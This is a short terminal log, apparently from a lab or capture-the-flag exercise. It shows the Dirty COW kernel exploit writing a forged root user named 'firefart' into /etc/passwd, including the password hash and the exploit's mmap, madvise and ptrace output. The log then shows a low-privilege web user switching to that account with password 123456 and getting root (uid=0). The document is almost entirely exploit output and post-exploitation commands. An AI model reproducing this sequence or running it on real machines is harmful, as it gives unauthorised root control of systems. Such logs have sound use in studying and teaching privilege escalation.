 Complete line:
firefart:fi8RL.Us0cfSs:0:0:pwned:/root:/bin/bash
mmap: 7f30d6860000
madvise 0
ptrace 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password '123456'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password '123456'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
www-data@ubuntu:/tmp$ su firefart
su firefart
Password: 123456
firefart@ubuntu:/tmp# id
id
uid=0(firefart) gid=0(root) groups=0(root)
firefart@ubuntu:/tmp#